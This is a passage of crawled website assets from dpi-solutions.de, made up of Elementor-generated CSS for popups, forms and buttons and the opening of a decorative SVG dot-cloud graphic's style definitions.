);}.elementor-7952 .elementor-element.elementor-element-258cfb6 .e-form__indicators__indicator, .elementor-7952 .elementor-element.elementor-element-258cfb6 .e-form__indicators__indicator__label{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;letter-spacing:0.5px;}.elementor-7952 .elementor-element.elementor-element-258cfb6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-396bdf8 );--e-form-steps-indicator-inactive-secondary-color:#02010100;--e-form-steps-indicator-active-primary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#47A7A6;--e-form-steps-indicator-completed-primary-color:#FFFFFF;--e-form-steps-indicator-completed-secondary-color:#47A7A6;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:4px;}#elementor-popup-modal-7952 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7952{background-color:#00000080;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7952 .dialog-message{width:635px;height:764px;align-items:center;}#elementor-popup-modal-7952 .dialog-close-button{display:flex;}#elementor-popup-modal-7952 .dialog-close-button i{color:#333333;}#elementor-popup-modal-7952 .dialog-close-button svg{fill:#333333;}@media(max-width:1024px){.elementor-7952 .elementor-element.elementor-element-3775e08f .elementor-heading-title{font-size:24px;line-height:30px;}.elementor-7952 .elementor-element.elementor-element-6da6a960{font-size:var( --e-global-typography-e8ab962-font-size );line-height:var( --e-global-typography-e8ab962-line-height );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group > label{font-size:var( --e-global-typography-e8ab962-font-size );line-height:var( --e-global-typography-e8ab962-line-height );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-type-html{font-size:13px;line-height:23px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group .elementor-field, .elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-subgroup label{font-size:13px;line-height:23px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-message{font-size:13px;line-height:23px;}#elementor-popup-modal-7952 .dialog-message{width:75vw;height:75vh;}}@media(max-width:767px){.elementor-7952 .elementor-element.elementor-element-64a7b473{padding:0% 6% 0% 6%;}.elementor-7952 .elementor-element.elementor-element-3775e08f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-7952 .elementor-element.elementor-element-6da6a960 > .elementor-widget-container{padding:0% 8% 8% 8%;}.elementor-7952 .elementor-element.elementor-element-6da6a960{font-size:var( --e-global-typography-e8ab962-font-size );line-height:var( --e-global-typography-e8ab962-line-height );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group > label{font-size:var( --e-global-typography-e8ab962-font-size );line-height:var( --e-global-typography-e8ab962-line-height );}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-type-html{font-size:12px;line-height:22px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-group .elementor-field, .elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-field-subgroup label{font-size:12px;line-height:22px;}.elementor-7952 .elementor-element.elementor-element-258cfb6 .elementor-message{font-size:12px;line-height:22px;}.elementor-7952 .elementor-element.elementor-element-258cfb6{--e-form-steps-indicators-spacing:10px;--e-form-steps-indicator-padding:25px;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:0px;}#elementor-popup-modal-7952 .dialog-message{width:100vw;height:100vh;}#elementor-popup-modal-7952{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://dpi-solutions.de/wp-content/uploads/elementor/css/post-378.css?ver=1766481793
body_size: 430
content:
.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-378 .elementor-element.elementor-element-79356eeb:not(.elementor-motion-effects-element-type-background), .elementor-378 .elementor-element.elementor-element-79356eeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#69C5B2;}.elementor-378 .elementor-element.elementor-element-79356eeb > .elementor-container{max-width:500px;}.elementor-378 .elementor-element.elementor-element-79356eeb, .elementor-378 .elementor-element.elementor-element-79356eeb > .elementor-background-overlay{border-radius:0px 0px 0px 30px;}.elementor-378 .elementor-element.elementor-element-79356eeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-378 .elementor-element.elementor-element-79356eeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-378 .elementor-element.elementor-element-78bab8a0{text-align:center;}.elementor-378 .elementor-element.elementor-element-78bab8a0 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:bold;text-transform:uppercase;color:#ffffff;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-378 .elementor-element.elementor-element-4e8bda9 .elementor-button{background-color:#2B335C;font-family:"Josefin Sans", Sans-serif;font-weight:bold;border-radius:20px 20px 20px 20px;}.elementor-378 .elementor-element.elementor-element-4e8bda9 .elementor-button:hover, .elementor-378 .elementor-element.elementor-element-4e8bda9 .elementor-button:focus{background-color:#4C4B9E;}.elementor-378 .elementor-element.elementor-element-82800bb .elementor-button{background-color:#2B335C;font-family:"Josefin Sans", Sans-serif;font-weight:bold;border-radius:20px 20px 20px 20px;}.elementor-378 .elementor-element.elementor-element-82800bb .elementor-button:hover, .elementor-378 .elementor-element.elementor-element-82800bb .elementor-button:focus{background-color:#4C4B9E;}.elementor-378 .elementor-element.elementor-element-f191888 .elementor-button{background-color:#2B335C;font-family:"Josefin Sans", Sans-serif;font-weight:bold;border-radius:20px 20px 20px 20px;}.elementor-378 .elementor-element.elementor-element-f191888 .elementor-button:hover, .elementor-378 .elementor-element.elementor-element-f191888 .elementor-button:focus{background-color:#4C4B9E;}#elementor-popup-modal-378 .dialog-widget-content{animation-duration:0.4s;background-color:#02010100;border-radius:0px 0px 0px 30px;}#elementor-popup-modal-378{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-378 .dialog-message{width:300px;height:266px;align-items:flex-start;}#elementor-popup-modal-378 .dialog-close-button{display:flex;top:2.6%;}#elementor-popup-modal-378 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-378 .dialog-close-button svg{fill:#ffffff;}@media(max-width:1024px){.elementor-378 .elementor-element.elementor-element-79356eeb{padding:20px 20px 20px 20px;}.elementor-378 .elementor-element.elementor-element-78bab8a0 .elementor-heading-title{font-size:40px;}#elementor-popup-modal-378 .dialog-message{width:300px;height:318px;}}@media(max-width:767px){#elementor-popup-modal-378 .dialog-message{width:100vw;height:318px;}}

--- FILE ---
content_type: text/css
request_url: https://dpi-solutions.de/wp-content/uploads/elementor/css/post-342.css?ver=1766481793
body_size: 1003
content:
.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-42551076:not(.elementor-motion-effects-element-type-background), .elementor-342 .elementor-element.elementor-element-42551076 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center left, #FFFFFF 70%, #FFFFFF00 70%);}.elementor-342 .elementor-element.elementor-element-42551076 > .elementor-container{min-height:100vh;}.elementor-342 .elementor-element.elementor-element-42551076 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-342 .elementor-element.elementor-element-42551076{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 165px 20px 20px;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-7d28c7b .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;fill:#2C2D34;color:#2C2D34;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-7d28c7b .elementor-button:hover, .elementor-342 .elementor-element.elementor-element-7d28c7b .elementor-button:focus{color:#4C4B9E;}.elementor-342 .elementor-element.elementor-element-7d28c7b .elementor-button:hover svg, .elementor-342 .elementor-element.elementor-element-7d28c7b .elementor-button:focus svg{fill:#4C4B9E;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-divider .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-342 .elementor-element.elementor-element-3941137{--divider-border-style:solid;--divider-color:#69C5B2;--divider-border-width:2px;}.elementor-342 .elementor-element.elementor-element-3941137 .elementor-divider-separator{width:20%;}.elementor-342 .elementor-element.elementor-element-3941137 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-342 .elementor-element.elementor-element-71be406 .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;fill:#2C2D34;color:#2C2D34;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-71be406 .elementor-button:hover, .elementor-342 .elementor-element.elementor-element-71be406 .elementor-button:focus{color:#4C4B9E;}.elementor-342 .elementor-element.elementor-element-71be406 .elementor-button:hover svg, .elementor-342 .elementor-element.elementor-element-71be406 .elementor-button:focus svg{fill:#4C4B9E;}.elementor-342 .elementor-element.elementor-element-cf69aef .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;fill:#2C2D34;color:#2C2D34;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-cf69aef .elementor-button:hover, .elementor-342 .elementor-element.elementor-element-cf69aef .elementor-button:focus{color:#69C5B2;}.elementor-342 .elementor-element.elementor-element-cf69aef .elementor-button:hover svg, .elementor-342 .elementor-element.elementor-element-cf69aef .elementor-button:focus svg{fill:#69C5B2;}.elementor-342 .elementor-element.elementor-element-30b474f .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;fill:#2C2D34;color:#2C2D34;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-30b474f .elementor-button:hover, .elementor-342 .elementor-element.elementor-element-30b474f .elementor-button:focus{color:#F69C78;}.elementor-342 .elementor-element.elementor-element-30b474f .elementor-button:hover svg, .elementor-342 .elementor-element.elementor-element-30b474f .elementor-button:focus svg{fill:#F69C78;}.elementor-342 .elementor-element.elementor-element-3c7f131 .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;fill:#2C2D34;color:#2C2D34;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-3c7f131 .elementor-button:hover, .elementor-342 .elementor-element.elementor-element-3c7f131 .elementor-button:focus{color:#F7ADB3;}.elementor-342 .elementor-element.elementor-element-3c7f131 .elementor-button:hover svg, .elementor-342 .elementor-element.elementor-element-3c7f131 .elementor-button:focus svg{fill:#F7ADB3;}.elementor-342 .elementor-element.elementor-element-22a4054{--divider-border-style:solid;--divider-color:#69C5B2;--divider-border-width:2px;}.elementor-342 .elementor-element.elementor-element-22a4054 .elementor-divider-separator{width:20%;}.elementor-342 .elementor-element.elementor-element-22a4054 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-342 .elementor-element.elementor-element-51b4683 .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;fill:#2C2D34;color:#2C2D34;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-51b4683 .elementor-button:hover, .elementor-342 .elementor-element.elementor-element-51b4683 .elementor-button:focus{color:#4C4B9E;}.elementor-342 .elementor-element.elementor-element-51b4683 .elementor-button:hover svg, .elementor-342 .elementor-element.elementor-element-51b4683 .elementor-button:focus svg{fill:#4C4B9E;}.elementor-342 .elementor-element.elementor-element-d769517{--divider-border-style:solid;--divider-color:#69C5B2;--divider-border-width:2px;}.elementor-342 .elementor-element.elementor-element-d769517 .elementor-divider-separator{width:20%;}.elementor-342 .elementor-element.elementor-element-d769517 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-342 .elementor-element.elementor-element-1fbc892 .elementor-button{background-color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;fill:#2C2D34;color:#2C2D34;padding:0px 0px 0px 0px;}.elementor-342 .elementor-element.elementor-element-1fbc892 .elementor-button:hover, .elementor-342 .elementor-element.elementor-element-1fbc892 .elementor-button:focus{color:#4C4B9E;}.elementor-342 .elementor-element.elementor-element-1fbc892 .elementor-button:hover svg, .elementor-342 .elementor-element.elementor-element-1fbc892 .elementor-button:focus svg{fill:#4C4B9E;}.elementor-342 .elementor-element.elementor-element-72188e2a{--divider-border-style:solid;--divider-color:#69C5B2;--divider-border-width:2px;}.elementor-342 .elementor-element.elementor-element-72188e2a .elementor-divider-separator{width:50%;}.elementor-342 .elementor-element.elementor-element-72188e2a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-342 .elementor-element.elementor-element-04c0a14 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-342 .elementor-element.elementor-element-04c0a14{text-align:left;}.elementor-342 .elementor-element.elementor-element-04c0a14 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;color:#000000;}.elementor-342 .elementor-element.elementor-element-f03ca5b > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-342 .elementor-element.elementor-element-f03ca5b{text-align:left;}.elementor-342 .elementor-element.elementor-element-f03ca5b .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;color:#000000;}#elementor-popup-modal-342 .dialog-widget-content{animation-duration:0.4s;background-color:rgba(255,237,45,0);}#elementor-popup-modal-342{background-color:rgba(0,0,0,0.6);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-342 .dialog-message{width:400px;height:100vh;align-items:center;}#elementor-popup-modal-342 .dialog-close-button{display:flex;font-size:23px;}body:not(.rtl) #elementor-popup-modal-342 .dialog-close-button{right:88.9%;}body.rtl #elementor-popup-modal-342 .dialog-close-button{left:88.9%;}@media(max-width:767px){.elementor-342 .elementor-element.elementor-element-42551076{padding:0px 120px 0px 0px;}.elementor-342 .elementor-element.elementor-element-04c0a14 .elementor-heading-title{font-size:16px;}.elementor-342 .elementor-element.elementor-element-f03ca5b .elementor-heading-title{font-size:16px;}#elementor-popup-modal-342 .dialog-message{width:340px;height:100vh;}}/* Start custom CSS for heading, class: .elementor-element-04c0a14 */.impressum {
    font-size: 18px !important;
    color: black !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f03ca5b */.daten {
    font-size: 18px !important;
    color: black !important;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://dpi-solutions.de/wp-content/uploads/2021/06/dot-cloud-2.svg
body_size: 8373
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 2178 2834" style="enable-background:new 0 0 2178 2834;" xml:space="preserve">
<style type="text/css">
	
		.st0{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#23F0C7;stroke-width:5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,50;}
	
		.st1{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#23EFC7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,49.854;}
	
		.st2{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#23EEC7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,49.708;}
	
		.st3{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#24EDC7;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,49.561;}
	
		.st4{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#24ECC6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,49.415;}
	
		.st5{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#24EBC6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,49.269;}
	
		.st6{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#24EAC6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,49.123;}
	
		.st7{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#24E9C6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,48.977;}
	
		.st8{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#25E8C6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,48.83;}
	
		.st9{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#25E7C6;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,48.684;}
	
		.st10{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#25E6C5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,48.538;}
	
		.st11{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#25E5C5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,48.392;}
	
		.st12{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#25E4C5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,48.246;}
	
		.st13{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#26E3C5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,48.099;}
	
		.st14{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#26E2C5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,47.953;}
	
		.st15{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#26E1C5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,47.807;}
	
		.st16{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#26E0C5;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,47.661;}
	
		.st17{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#26DFC4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,47.515;}
	
		.st18{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#27DEC4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,47.368;}
	
		.st19{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#27DDC4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,47.222;}
	
		.st20{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#27DCC4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,47.076;}
	
		.st21{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#27DBC4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,46.93;}
	
		.st22{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#27DAC4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,46.784;}
	
		.st23{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#28D9C4;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,46.637;}
	
		.st24{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#28D8C3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,46.491;}
	
		.st25{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#28D7C3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,46.345;}
	
		.st26{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#28D6C3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,46.199;}
	
		.st27{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#28D5C3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,46.053;}
	
		.st28{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#29D4C3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,45.906;}
	
		.st29{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#29D3C3;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,45.76;}
	
		.st30{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#29D2C2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,45.614;}
	
		.st31{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#29D1C2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,45.468;}
	
		.st32{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#29D0C2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,45.322;}
	
		.st33{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2ACFC2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,45.175;}
	
		.st34{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2ACEC2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,45.029;}
	
		.st35{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2ACDC2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,44.883;}
	
		.st36{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2ACCC2;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,44.737;}
	
		.st37{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2ACBC1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,44.591;}
	
		.st38{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2BCAC1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,44.444;}
	
		.st39{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2BC9C1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,44.298;}
	
		.st40{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2BC8C1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,44.152;}
	
		.st41{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2BC7C1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,44.006;}
	
		.st42{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2BC6C1;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,43.86;}
	
		.st43{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2CC5C0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,43.713;}
	
		.st44{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2CC4C0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,43.567;}
	
		.st45{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2CC3C0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,43.421;}
	
		.st46{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2CC2C0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,43.275;}
	
		.st47{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2CC1C0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,43.129;}
	
		.st48{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2DC0C0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,42.982;}
	
		.st49{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2DBFC0;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,42.836;}
	
		.st50{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2DBEBF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,42.69;}
	
		.st51{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2DBDBF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,42.544;}
	
		.st52{opacity:0.2;clip-path:url(#SVGID_2_);fill:none;stroke:#2DBCBF;stroke-width:5;stroke-linecap:round;stroke-miterlimit:10;stroke-dasharray:1.000000e-04,42.398;}
	
